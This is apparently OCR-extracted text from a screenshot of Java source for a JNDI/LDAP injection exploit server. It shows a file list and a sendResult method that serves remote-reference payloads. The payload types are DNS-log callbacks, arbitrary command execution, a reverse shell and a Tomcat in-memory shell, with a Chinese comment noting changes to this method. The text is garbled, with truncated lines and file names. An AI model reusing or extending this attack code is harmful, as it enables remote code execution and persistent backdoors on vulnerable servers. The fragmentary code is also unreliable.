 BasicController.java
LdapMapping.java
Util.java
HTTPServer.java
Starter.java
Config.java
ktop\Workspace
ontroller
ddr
ontroller
ontroller
assController
2 1 1
24 @Override
25 public void sendResult(InMemoryInterceptedSearchResult result, String base) throws Exception {
26 System.out.println("[+] Sending LDAP ResourceRef result for " + base + " with basic remote reference paylo
27 //这个方法里面有改动，其他基本无改动
28 Entry e = new Entry(base);
29 String className = "";
30
31 switch (type){
32 case dnslog:
33 DnslogTemplate dnslogTemplate = new DnslogTemplate(params[0]);
34 dnslogTemplate.cache();
35 className = dnslogTemplate.getClassName();
36 break;
37 case command:
38 CommandTemplate commandTemplate = new CommandTemplate(params[0]);
39 commandTemplate.cache();
40 className = commandTemplate.getClassName();
41 break;
42 case reverseshell:
43 ReverseShellTemplate reverseShellTemplate = new ReverseShellTemplate(params[0], params[1]);
44 reverseShellTemplate.cache();
45 className = reverseShellTemplate.getClassName();
46 break;
47 case tomcatmemshell:
48 className = MemShellType.TOMCAT;
49 break;